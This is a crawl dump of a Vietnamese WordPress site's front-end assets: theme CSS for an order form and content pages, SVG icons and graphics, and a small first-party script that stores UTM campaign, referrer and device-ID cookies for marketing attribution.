	margin: 40px 0;
	font-size: 30px;
	color: #1667A4;
	text-transform: uppercase;
	font-weight: 800;
	line-height: 1.3;
}

.content-order-footer .caia_code_widget .widgettitle{
	font-size: 30px;
	color: #2A5DAB;
	font-weight: 700;	
	text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget{
	float: left;
	width: 650px;
	margin: 0 15px 40px;
}

.content-order-footer .widget_caldera_forms_widget p{
	color: #333;
	margin-bottom: 15px;
}

.content-order-footer .widget_text{
	float: right;
	width: 400px;
	margin: 0 15px 40px;
	text-align: center;
}

.content-order-footer .widget_text p img{
	width: 320px;
}

.content-order-footer .widget_text p{
	margin-bottom: 20px;
}

.content-order-footer .widget_text p a{
	font-size: 42px;
	color: #333;
	text-transform: uppercase;
	background: url(images/call.svg) no-repeat left center;
	background-size: 48px;
	padding: 10px 0 0;
	padding-left: 60px;
	line-height: 1;
	font-family: 'Bebas Neue', cursive;
}

.content-order-footer .widget_text p a strong{
	color: #E92923;
	font-size: 56px;
	line-height: 1;
}

.content-order-footer .widget_caldera_forms_widget ul{
	list-style: none;
	margin-bottom: 20px;
}

.content-order-footer .widget_caldera_forms_widget ul li{
	margin-bottom: 5px;
}

.content-order-footer .widget_caldera_forms_widget ul li strong{
	color: #2A5DAB;
}

.content-order-footer .widget_caldera_forms_widget input{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    height: 44px;
    font-size: 18px;
    color: #333;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget textarea{
	border: 1px solid #EAF2F2;
    border-radius: 3px;
    box-shadow: none;
    font-size: 18px;
    border-radius: 5px;
}

.content-order-footer .widget_caldera_forms_widget input::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::placeholder {
    color: #333;
    opacity: 1; /* Firefox */
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget textarea::-ms-input-placeholder { /* Microsoft Edge */
    color:  #333;
    font-size: 18px;
}

.content-order-footer .widget_caldera_forms_widget input[type="submit"]{
	background: url(images/cart.svg) no-repeat right 20px center #EE2A24;
	background-size: 20px;
    border-radius: 5px;
    font-weight: 700;
    font-size: 18px;
    color: #F7DF6D;
    border: none;
    padding: 12px 30px;
    padding-right: 50px;
    height: auto;
    display: table;
    margin-top: 15px;
    float: right;
    text-transform: uppercase;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	border-left: 1px solid #8ebcc5;
	border-right: 1px solid #8ebcc5;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4){
	border-top: 1px solid #8ebcc5;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	border-bottom: 1px solid #8ebcc5;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}

.content-order-footer .caldera-grid .row{
	margin: 0;
}

.content-order-footer .caldera-grid .row .col-sm-6 ,
.content-order-footer .caldera-grid .row .col-sm-12,
.content-order-footer .caldera-grid .row .col-sm-4,
.content-order-footer .caldera-grid .row .col-sm-3,
.content-order-footer .caldera-grid .row .col-sm-2,
.content-order-footer .caldera-grid .row .col-sm-5,
.content-order-footer .caldera-grid .row .col-sm-9,
.content-order-footer .caldera-grid .row .col-sm-8{
	padding: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .title{
    background: #2A5DAB;
    border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    text-align: center;
    line-height: 44px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .text{
	border-right: 1px solid #EAF2F2;
    border-bottom: 1px solid #EAF2F2;
    line-height: 44px;
    padding: 0 10px;
    height: 44px;
    margin-bottom: 0;
    background: #fff;
}

.content-order-footer .widget_caldera_forms_widget .row .thanhtien{
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua {
    padding: 7px 0 0;
}

.quantity-button {
    position: relative;
    cursor: pointer;
    height: 13px;
    width: 21px;
    line-height: 13px;
    text-align: center;
}

.content-order-footer .widget_caldera_forms_widget .row .text.luongmua{
	padding: 7px 0 0;
}

.quantity-up{
	background: url(images/nut.svg) no-repeat top center;
    text-indent: -9999px;
    background-size: cover;
}

.quantity-down{
	background: url(images/nut.svg) no-repeat bottom center;
    text-indent: -9999px;
    background-size: cover;
}

.nuttanggiam .quantity{
    position: relative;
    cursor: pointer;
    width: 70px;
    margin: 0 auto;
}

.quantity-nav{
	position: absolute;
    right: 3px;
    top: 3px;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    opacity: 1; 
    -webkit-appearance: none;
}

.content-order-footer .widget_caldera_forms_widget .row .text input[type="number"]{
	height: 30px;
	background: unset;
	width: 70px;
    margin: 0 auto;
    position: relative;
    padding: 6px 0 6px 12px;
    border-radius: 0;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(4) .form-group{
	margin-bottom: 0;
}

.content-order-footer .caldera-grid .col-sm-6{
	width: 49%;
}

.content-order-footer .caldera-grid .col-sm-6.first_col{
	float: left;
}

.content-order-footer .caldera-grid .col-sm-6.last_col{
	float: right;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2),
.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(3){
	text-align: right;
}

.content-order-footer .widget_caldera_forms_widget .row .text.phi{
	color: #279695;
}

.content-order-footer .widget_caldera_forms_widget .row:nth-last-child(2){
	color: #EB5757;
	font-weight: bold;
}

.content-order-footer .widget_caldera_forms_widget .row .text.tien{
	text-align: right;
}

h1.archive-heading{
	text-align: center;
}

h1.archive-heading a{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
}

.archive .content .post{
	float: left;
	width: 360px;
	margin: 15px;
}

.archive .content .post:nth-child(3n+2){
	clear: both;
}

.archive .content .post a img{
	display: block;
	width: 100%;
	border-radius: 10px;
	padding: 0;
	border: none;
	background: none;
	margin-bottom: 15px;
}

.archive .content .post h2 a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

h1.entry-title{
	font-size: 34px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;
	text-align: center;
}

.single .content .entry-content h2,
.page .content .entry-content h2{
	font-size: 24px;
	color: #2A5DAB;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content h3,
.page .content .entry-content h3{
	font-size: 22px;
	color: #333;
	font-weight: 700;
	margin-bottom: 15px;	
}

.single .content .entry-content iframe,
.page .content .entry-content iframe{
	display: table;
	margin: 0 auto 15px;
}

.single .content .entry-content p,
.page .content .entry-content p,
.single .content .entry-content ul,
.page .content .entry-content ul,
.single .content .entry-content ol,
.page .content .entry-content ol{
	font-size: 20px;
}

.content-info-meta,
.content-after-single{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.comment-reply-title,
.yarpp-related .title,
.binhluan,
.new-comment .titles,
.content-after-single .widget_text .widgettitle{
    margin-bottom: 20px;
    font-size: 30px;
    color: #2A5DAB;
    font-weight: 700;	
    text-transform: uppercase;
}

.content-info-meta .info-author{
	text-align: right;
	font-size: 18px;
	margin-bottom: 10px;
}

.content-after-single .widget_text{
	float: left;
	width: 100%;
	margin: 15px 0;
}

.content-after-single .widget_media_image{
	width: 360px;
	margin: 30px auto;
}

.page-template-page-diembantong .content .entry-content table td{
	float: left;
	width: 24%;
	height: auto;
}

.page-template-page-diembantong .content .entry-content table td.diemmua{
	width: 100%;
	margin-bottom: 15px;
	border-bottom: 1px solid #d6d6d6;
	padding-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table .ad-ad{
	font-size: 24px;
	font-weight: 700;
	color: #2A5DAB;
	padding: 5px 0;
}

.page-template-page-diembantong .content .entry-content table ul li{
	margin-bottom: 10px;
}

.page-template-page-diembantong .content .entry-content table ul li a{
	color: #2A5DAB;
}

.page-template-page-diemban .content table {
    width: 100%;
    margin-bottom: 15px;
}

.page-template-page-diemban .content table, 
.page-template-page-diemban .content table td, 
.page-template-page-diemban .content table th, 
.page-template-page-diemban .content table tbody {
    border-collapse: collapse;
    padding: 10px;
    border: 1px solid #d6d6d6;
    text-align: left;
	margin-bottom: 15px;
}

.page-template-page-diemban table tr:first-child {
    background: #2A5DAB;
    color: #fff;
    font-weight: 700;
}

.yarpp-related ul,
.content-after-single .widget_text ul{
	padding-left: 20px;
	color: #C4C4C4;
}

.yarpp-related ul li,
.content-after-single .widget_text ul li{
	border-bottom: 1px dashed #d6d6d6;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.yarpp-related ul li a,
.content-after-single .widget_text ul li a{
	font-size: 18px;
	color: #333;
}

.popup-comment{
	position: fixed;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 2000;
	top: 0;
	left: 0;
	display: none;
}

.popup-comment .box-comment{
	position: fixed;
	width: 555px;
	padding: 30px 30px 15px;
	margin: 0 auto;
	top: 25%;
	left: 0;
	right: 0;
	z-index: 3000;
	background: #fff;
}

.popup-comment p{
	margin-bottom: 10px;
}

.popup-comment .close-popup-comment{
	position: absolute;
	font-size: 15px;
	color: #fff;
	height: 20px;
	width: 20px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	line-height: 20px;
	text-align: center;
	cursor: pointer;
	right: -21px;
	top: -21px;
}

.cauhoitg .itemclick {
    float: left;
    font-size: 17px;
    color: #333;
    font-weight: 700;
    padding: 10px 15px;
    width: calc(100% - 30px);
    cursor: pointer;
}

.cauhoitg {
    float: left;
    width: calc(100% - 2px);
    height: auto;
    background: #f7f8f9;
    border: 1px solid #d6d6d6;
}

.cauhoitg .noidungtg{
    float: left;
    width: calc(100% - 30px);
    padding: 15px;
    display: none;
    background: #fff;
}

.cauhoitg .noidungtg ul{
	padding-left: 20px;
}

.page-template-page-thacmac .entry-content{
	float: left;
	width: 100%;
}

.cauhoitg .itemclick:hover,
.cauhoitg .itemclick.close{
	background: #2A5DAB;
	color: #fff;
}

.fb_reset>div{
	display: none !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/cart.svg
body_size: 850
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7335 15.3334C20.7335 15.3334 21.6135 14.7867 22.0668 13.9601L26.8402 5.30675C26.9525 5.10465 27.0102 4.87671 27.0074 4.64549C27.0046 4.41427 26.9415 4.18778 26.8244 3.98843C26.7072 3.78908 26.54 3.62379 26.3393 3.50891C26.1386 3.39402 25.9114 3.33353 25.6802 3.33341H5.94683L4.6935 0.666748H0.333496V3.33341H3.00016L7.80016 13.4534L6.00016 16.7067C5.02683 18.4934 6.30683 20.6667 8.3335 20.6667H24.3335V18.0001H8.3335L9.80016 15.3334H19.7335ZM7.2135 6.00008H23.4135L19.7335 12.6667H10.3735L7.2135 6.00008ZM8.3335 22.0001C6.86683 22.0001 5.68016 23.2001 5.68016 24.6667C5.68016 26.1334 6.86683 27.3334 8.3335 27.3334C9.80016 27.3334 11.0002 26.1334 11.0002 24.6667C11.0002 23.2001 9.80016 22.0001 8.3335 22.0001ZM21.6668 22.0001C20.2002 22.0001 19.0135 23.2001 19.0135 24.6667C19.0135 26.1334 20.2002 27.3334 21.6668 27.3334C23.1335 27.3334 24.3335 26.1334 24.3335 24.6667C24.3335 23.2001 23.1335 22.0001 21.6668 22.0001Z" fill="#F7DF6D"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0
body_size: 4303
content:
var time_week = 6048e5;
var long_year = 31536e6;

var click_time = new Date;
var click_link = "";
var link_referrer = "";
var url_referrer = "";
var cookie_link_referrer = "";

"undefined" == typeof tmp_cps && (tmp_cps = {
    get_query: function (e) {
        if ("" == e) return {};
        for (var o = {}, c = 0; c < e.length; ++c) {
            var t = e[c].split("=", 2);
            1 == t.length ? o[t[0]] = "" : o[t[0]] = decodeURIComponent(t[1].replace(/\+/g, " "))
        }
        return o
    }(window.location.search.substr(1).split("&")),
    tmp_save_tracking: function () {
        console.log(123);
        click_link = window.location.href;
        if (document.referrer !== "") {
            var myURLObj = new URL(document.referrer);
            url_referrer = myURLObj.hostname;
            link_referrer = url_referrer;
            click_link = window.location.href;
        }
        // else {
        //     url_referrer = "";
        //     link_referrer = tmp_cps.get_cookie('link_referrer');
        //     click_link = tmp_cps.get_cookie('click_link');
        // }
        // click_link = window.location.href;
        // console.log(url_referrer)
        // if (url_referrer != "") {
        //     tmp_cps.clear_cookie()
        // }

        if (tmp_cps.get_query['utm_source'] || tmp_cps.get_query['gclid']) {
            tmp_cps.save_cookie("utm_source", tmp_cps.get_query['utm_source'], time_week);
            tmp_cps.save_cookie("utm_medium", tmp_cps.get_query['utm_medium'], time_week);
            tmp_cps.save_cookie("utm_campaign", tmp_cps.get_query['utm_campaign'], time_week);
            tmp_cps.save_cookie("utm_content", tmp_cps.get_query['utm_content'], time_week);
            tmp_cps.save_cookie("utm_keyword", tmp_cps.get_query['utm_keyword'], time_week);
            tmp_cps.save_cookie("click_link", click_link, long_year);
        } else {
            tmp_cps.get_cookie('click_link') ? '' : tmp_cps.save_cookie("click_link", window.location.href, long_year);
        }
        link_referrer ? tmp_cps.save_cookie("link_referrer", link_referrer, time_week) : '';
        tmp_cps.save_cookie("click_time", click_time.toUTCString(), time_week);
    },
    tmp_get_tracking_by_key: function (key_name) {
        return tmp_cps.get_cookie(key_name)
    },
    create_UUID: function () {
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = (dt + Math.random() * 16) % 16 | 0;
            dt = Math.floor(dt / 16);
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16);
        });
        return uuid;
    },


    generate_device_id: function () {
        var device_id = tmp_cps.tmp_get_tracking_by_key('device_token');
        if (!device_id || device_id == "" || device_id == null) {
            device_id = tmp_cps.create_UUID();
            tmp_cps.save_cookie('device_token', device_id, long_year);
        }
        return device_id;
    },
    clear_cookie: function () {
        tmp_cps.delete_cookie("utm_source"),
            tmp_cps.delete_cookie("utm_medium"),
            tmp_cps.delete_cookie("utm_campaign"),
            tmp_cps.delete_cookie("utm_content"),
            tmp_cps.delete_cookie("utm_keyword"),
            tmp_cps.delete_cookie("click_time"),
            tmp_cps.delete_cookie("link_referrer"),
            tmp_cps.delete_cookie("click_link")
    },
    delete_cookie: function (e) {
        e = "tmp_" + e;
        var o = new Date;
        o.setTime(o.getTime() - 2592e6);
        var c = "expires=" + o.toUTCString();
        document.cookie = e + "=;" + c + ";path=/"
    },
    save_cookie: function (e, o, time) {

        if (o == undefined) {
            return false;
        }
        e = "tmp_" + e;
        var c = new Date;
        c.setTime(c.getTime() + time);
        var t = "expires=" + c.toUTCString();
        document.cookie = e + "=" + o + ";" + t + ";path=/"
    },
    get_cookie: function (e) {
        e = "tmp_" + e;
        for (var o = e + "=", c = decodeURIComponent(document.cookie).split(";"), t = 0; t < c.length; t++) {
            for (var i = c[t];
                 " " == i.charAt(0);) i = i.substring(1);
            if (0 == i.indexOf(o)) return i.substring(o.length, i.length)
        }
        return "";
    }
}), tmp_cps.tmp_save_tracking(), tmp_cps.generate_device_id();
  

--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg
body_size: 40726
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1.5" y="1.5" width="357" height="192" rx="8.5" fill="white" stroke="#2A5DAB" stroke-width="3"/>
<rect x="112" y="22" width="151" height="52" fill="url(#pattern0)"/>
<path d="M39.7979 100.38H38.6934V96.7832H39.7979V87.7915H47.7417C49.8752 87.7915 51.4139 88.3815 52.3579 89.5615C53.1698 90.5527 53.5757 92.0348 53.5757 94.0078V105.053C53.5757 107.026 52.9574 108.541 51.7207 109.598C50.6351 110.533 49.3088 111 47.7417 111H39.7979V100.38ZM45.1362 96.7832H46.7646V100.38H45.1362V107.049H46.0991C46.7316 107.049 47.2414 106.884 47.6284 106.554C48.0155 106.252 48.209 105.846 48.209 105.336V93.7104C48.209 92.3983 47.4632 91.7422 45.9717 91.7422H45.1362V96.7832Z" fill="#EB5949"/>
<path d="M59.2114 87.7915H66.2915L70.667 111H65.0454L64.5498 106.879H60.8115L60.2593 111H54.9209L59.2114 87.7915ZM61.3638 102.759H64.0259L62.7798 91.3882L61.3638 102.759ZM60.7266 82.4956C60.7266 83.0715 60.9201 83.5246 61.3071 83.855C61.6942 84.1476 62.2134 84.2939 62.8647 84.2939C63.5444 84.2939 64.0495 84.1665 64.3799 83.9116C64.6914 83.6567 64.9038 83.1847 65.0171 82.4956H67.2119C67.2119 83.8078 66.8154 84.8037 66.0225 85.4834C65.2389 86.1536 64.1864 86.4888 62.8647 86.4888C61.4959 86.4888 60.4339 86.1725 59.6787 85.54C58.9046 84.8981 58.5176 83.8833 58.5176 82.4956H60.7266ZM60.146 113.223H65.1304V116.65H60.146V113.223Z" fill="#EB5949"/>
<path d="M71.1484 92.2944V87.8198H83.397V92.2944H79.9419V111H74.6035V92.2944H71.1484Z" fill="#EB5949"/>
<path d="M92.1055 104.67V94.1494C92.1055 91.9593 92.7521 90.279 94.0454 89.1084C95.2632 88.0039 96.9105 87.4517 98.9873 87.4517C101.036 87.4517 102.631 87.8481 103.773 88.6411C105.161 89.604 105.855 91.1003 105.855 93.1299V95.707H100.786V93.3989C100.786 92.1812 100.224 91.5723 99.1006 91.5723C98.5342 91.5723 98.0811 91.8319 97.7412 92.3511C97.543 92.7759 97.4438 93.2196 97.4438 93.6821V105.138C97.4438 105.836 97.5618 106.379 97.7979 106.766C98.0244 107.097 98.4209 107.262 98.9873 107.262C100.12 107.262 100.687 106.681 100.687 105.52V102.532H98.8032V98.2417H105.855V111H101.182V109.117C100.2 110.618 98.8079 111.368 97.0049 111.368C95.2868 111.368 93.9935 110.693 93.125 109.343C92.4453 108.22 92.1055 106.662 92.1055 104.67Z" fill="#EB5949"/>
<path d="M108.39 111V87.8198H113.728V111H108.39Z" fill="#EB5949"/>
<path d="M115.3 111L119.59 87.8198H126.67L131.018 111H125.424L124.929 106.879H121.19L120.638 111H115.3ZM121.743 102.759H124.405L123.159 91.4165L121.743 102.759Z" fill="#EB5949"/>
<path d="M137.234 93.6821V105.138C137.234 105.836 137.352 106.379 137.588 106.766C137.814 107.097 138.211 107.262 138.777 107.262C139.41 107.262 139.854 106.988 140.108 106.44C140.241 106.035 140.307 105.6 140.307 105.138V93.6821C140.307 93.1252 140.25 92.6815 140.137 92.3511C139.901 91.8319 139.448 91.5723 138.777 91.5723C138.135 91.5723 137.687 91.8224 137.432 92.3228C137.3 92.7287 137.234 93.1818 137.234 93.6821ZM131.896 104.67V94.1494C131.896 91.9593 132.542 90.279 133.835 89.1084C135.053 88.0039 136.701 87.4517 138.777 87.4517C140.826 87.4517 142.487 88.0228 143.762 89.165C145.017 90.2979 145.645 91.9593 145.645 94.1494V104.67C145.645 106.719 145.027 108.343 143.79 109.542C142.553 110.759 140.882 111.368 138.777 111.368C136.682 111.368 135.015 110.769 133.779 109.57C132.523 108.371 131.896 106.738 131.896 104.67Z" fill="#EB5949"/>
<path d="M155.203 111V87.8198H160.542V96.5H163.614V87.8198H168.953V111H163.614V101.13H160.542V111H155.203Z" fill="#EB5949"/>
<path d="M174.617 87.7915H181.697L186.072 111H180.451L179.955 106.879H176.217L175.665 111H170.326L174.617 87.7915ZM178.822 82.4673L180.097 86.4038H177.406L174.249 82.4673H178.822ZM176.769 102.759H179.431L178.185 91.3882L176.769 102.759Z" fill="#EB5949"/>
<path d="M187.432 111V87.8198H193.266L197.556 101.484L197.613 87.8198H202.781V111H196.976L192.657 96.6699L192.6 111H187.432Z" fill="#EB5949"/>
<path d="M205.16 104.67V94.1494C205.16 91.9593 205.807 90.279 207.1 89.1084C208.318 88.0039 209.965 87.4517 212.042 87.4517C214.09 87.4517 215.686 87.8481 216.828 88.6411C218.216 89.604 218.91 91.1003 218.91 93.1299V95.707H213.84V93.3989C213.84 92.1812 213.279 91.5723 212.155 91.5723C211.589 91.5723 211.136 91.8319 210.796 92.3511C210.598 92.7759 210.499 93.2196 210.499 93.6821V105.138C210.499 105.836 210.617 106.379 210.853 106.766C211.079 107.097 211.476 107.262 212.042 107.262C213.175 107.262 213.741 106.681 213.741 105.52V102.532H211.858V98.2417H218.91V111H214.237V109.117C213.255 110.618 211.863 111.368 210.06 111.368C208.341 111.368 207.048 110.693 206.18 109.343C205.5 108.22 205.16 106.662 205.16 104.67Z" fill="#EB5949"/>
<path d="M227.59 92.2944V87.8198H239.838V92.2944H236.383V111H231.045V92.2944H227.59Z" fill="#EB5949"/>
<path d="M244.653 87.7915H251.733L256.108 111H250.487L249.991 106.879H246.253L245.701 111H240.362L244.653 87.7915ZM246.805 102.759H249.467L248.221 91.3882L246.805 102.759ZM245.587 113.223H250.572V116.65H245.587V113.223Z" fill="#EB5949"/>
<path d="M257.638 111V87.8198H262.976V111H257.638Z" fill="#EB5949"/>
<path d="M272.732 111V87.8198H278.566L282.857 101.484L282.914 87.8198H288.082V111H282.276L277.958 96.6699L277.901 111H272.732Z" fill="#EB5949"/>
<path d="M290.461 111V87.8198H295.799V96.5H298.872V87.8198H304.21V111H298.872V101.13H295.799V111H290.461Z" fill="#EB5949"/>
<path d="M309.875 87.7915H316.955L321.33 111H315.708L315.213 106.879H311.475L310.922 111H305.584L309.875 87.7915ZM314.08 82.4673L315.354 86.4038H312.664L309.506 82.4673H314.08ZM312.027 102.759H314.689L313.443 91.3882L312.027 102.759Z" fill="#EB5949"/>
<g filter="url(#filter0_d)">
<rect x="89" y="124.632" width="182.744" height="47.2105" rx="10" fill="#EE2A24"/>
<path d="M125.345 157.678V140.093H130.953C132.478 140.093 133.595 140.401 134.304 141.017C134.992 141.647 135.335 142.718 135.335 144.229C135.335 145.36 135.21 146.198 134.959 146.742C134.652 147.473 134.036 148.013 133.112 148.364C134.064 148.543 134.745 148.995 135.153 149.718C135.568 150.434 135.776 151.347 135.776 152.457C135.776 154.033 135.446 155.272 134.788 156.174C134.036 157.176 132.804 157.678 131.092 157.678H125.345ZM129.395 149.911V154.681H130.233C130.834 154.681 131.239 154.527 131.447 154.219C131.633 153.882 131.726 153.238 131.726 152.285C131.726 151.519 131.654 150.968 131.511 150.631C131.304 150.151 130.906 149.911 130.319 149.911H129.395ZM129.395 143.09V147.054H130.147C130.72 147.054 131.114 146.853 131.329 146.452C131.479 146.13 131.554 145.647 131.554 145.002C131.554 144.343 131.465 143.86 131.286 143.552C131.114 143.244 130.784 143.09 130.297 143.09H129.395Z" fill="white"/>
<path d="M146.808 157.678H143.338V156.593C142.68 157.502 141.77 157.957 140.61 157.957C139.364 157.957 138.504 157.527 138.032 156.668C137.695 156.031 137.527 155.032 137.527 153.671C137.527 152.482 137.828 151.544 138.429 150.857C138.852 150.355 139.503 149.915 140.384 149.535C141.501 149.098 142.142 148.805 142.307 148.654C142.873 148.275 143.156 147.756 143.156 147.097C143.156 146.724 143.098 146.431 142.984 146.216C142.855 146.008 142.619 145.904 142.275 145.904C141.63 145.904 141.308 146.234 141.308 146.893V148.042H137.795V146.764C137.795 145.725 138.211 144.887 139.042 144.25C139.879 143.62 140.943 143.305 142.232 143.305C143.908 143.305 145.089 143.652 145.777 144.347C146.464 145.034 146.808 146.162 146.808 147.731V157.678ZM138.913 142.542L140.739 139.545H143.843L145.422 142.542H143.134L142.167 140.866L141.072 142.542H138.913ZM143.156 150.609L142.103 151.383C141.666 151.719 141.448 152.138 141.448 152.64V154.509C141.448 155.254 141.723 155.626 142.275 155.626C142.54 155.626 142.762 155.519 142.941 155.304C143.084 155.039 143.156 154.738 143.156 154.401V150.609ZM146.239 136.355H149.676L147.012 140.426H144.896L146.239 136.355Z" fill="white"/>
<path d="M148.699 157.678V143.616H152.351V145.357C152.731 144.726 153.128 144.229 153.543 143.863C154.009 143.505 154.611 143.326 155.348 143.326C156.007 143.326 156.569 143.48 157.035 143.788C157.507 144.118 157.815 144.64 157.958 145.357C158.338 144.683 158.714 144.186 159.086 143.863C159.523 143.505 160.153 143.326 160.977 143.326C161.872 143.326 162.56 143.606 163.04 144.164C163.512 144.723 163.749 145.45 163.749 146.345V157.678H159.967V148.235C159.967 147.77 159.928 147.455 159.849 147.29C159.72 146.911 159.452 146.721 159.043 146.721C158.642 146.721 158.37 146.932 158.227 147.355C158.184 147.491 158.155 147.609 158.141 147.709C158.127 147.824 158.12 147.999 158.12 148.235V157.678H154.328V148.235C154.328 147.77 154.292 147.455 154.22 147.29C154.091 146.911 153.819 146.721 153.404 146.721C153.01 146.721 152.741 146.932 152.598 147.355C152.548 147.491 152.516 147.609 152.501 147.709C152.487 147.824 152.48 147.999 152.48 148.235V157.678H148.699Z" fill="white"/>
<path d="M176.607 147.978C176.607 147.433 176.55 147.022 176.435 146.742C176.27 146.363 176.005 146.173 175.64 146.173C175.432 146.173 175.253 146.248 175.103 146.398C174.96 146.542 174.888 146.76 174.888 147.054V154.176C174.888 154.469 174.956 154.706 175.092 154.885C175.221 154.999 175.404 155.071 175.64 155.1C176.077 155.1 176.378 154.727 176.542 153.982C176.585 153.675 176.607 153.284 176.607 152.812V147.978ZM176.607 141.092V140.071H180.388V141.092H181.269L181.291 142.145H180.41L180.388 157.678H176.607V156.271C176.077 157.395 175.182 157.957 173.921 157.957C173.041 157.957 172.353 157.578 171.859 156.818C171.358 156.066 171.107 155.046 171.107 153.757V146.893C171.107 144.501 172.024 143.305 173.857 143.305C175.103 143.305 176.005 143.828 176.564 144.873L176.585 142.188H173.9L173.878 141.092H176.607Z" fill="white"/>
<path d="M182.107 147.333C182.107 146.266 182.408 145.385 183.009 144.69C183.804 143.767 185.05 143.305 186.748 143.305C188.38 143.305 189.626 143.767 190.486 144.69C191.087 145.385 191.388 146.266 191.388 147.333V151.211H185.888V154.219C185.888 154.584 185.92 154.835 185.985 154.971C186.099 155.236 186.354 155.368 186.748 155.368C187.098 155.368 187.349 155.243 187.5 154.992C187.571 154.799 187.607 154.541 187.607 154.219V152.457H191.388V153.961C191.388 154.999 191.087 155.87 190.486 156.571C189.698 157.495 188.452 157.957 186.748 157.957C185.122 157.957 183.876 157.495 183.009 156.571C182.408 155.884 182.107 155.014 182.107 153.961V147.333ZM183.493 142.542L185.319 139.545H188.423L190.002 142.542H187.714L186.748 140.866L185.652 142.542H183.493ZM185.888 148.611H187.607V147.075C187.607 146.703 187.578 146.452 187.521 146.323C187.371 146.044 187.113 145.904 186.748 145.904C186.411 145.904 186.178 146.015 186.049 146.237C185.942 146.474 185.888 146.753 185.888 147.075V148.611ZM189.39 140.447V140.007C189.39 139.699 189.727 139.187 190.4 138.471C190.55 138.32 190.668 138.159 190.754 137.987C190.84 137.808 190.883 137.633 190.883 137.461C190.883 137.225 190.847 137.06 190.776 136.967C190.733 136.881 190.593 136.831 190.357 136.816C189.87 136.816 189.626 137.067 189.626 137.568V138.095H188.133V137.461C188.133 136.974 188.316 136.541 188.681 136.161C189.111 135.732 189.691 135.517 190.421 135.517C191.052 135.517 191.564 135.671 191.958 135.979C192.359 136.287 192.559 136.748 192.559 137.364C192.559 137.923 192.258 138.453 191.657 138.954C191.041 139.448 190.733 139.946 190.733 140.447H189.39Z" fill="white"/>
<path d="M197.962 157.678L201.131 150.395L198.145 143.616H202.302L203.269 147.333L204.3 143.616H208.329L205.407 150.395L208.436 157.678H204.3L203.248 153.424L202.034 157.678H197.962Z" fill="white"/>
<path d="M209.177 153.961V147.333C209.177 146.295 209.478 145.421 210.08 144.712C210.875 143.788 212.121 143.326 213.818 143.326C215.451 143.326 216.697 143.788 217.556 144.712C218.158 145.407 218.458 146.28 218.458 147.333V151.211H212.958V154.219C212.958 154.584 212.991 154.835 213.055 154.971C213.17 155.236 213.424 155.368 213.818 155.368C214.169 155.368 214.419 155.243 214.57 154.992C214.641 154.799 214.677 154.541 214.677 154.219V152.457H218.458V153.961C218.458 154.999 218.158 155.87 217.556 156.571C216.768 157.495 215.522 157.957 213.818 157.957C212.192 157.957 210.946 157.495 210.08 156.571C209.478 155.884 209.177 155.014 209.177 153.961ZM212.958 147.075V148.611H214.677V147.075C214.677 146.703 214.649 146.452 214.591 146.323C214.477 146.058 214.219 145.926 213.818 145.926C213.438 145.926 213.206 146.03 213.12 146.237C213.012 146.438 212.958 146.717 212.958 147.075Z" fill="white"/>
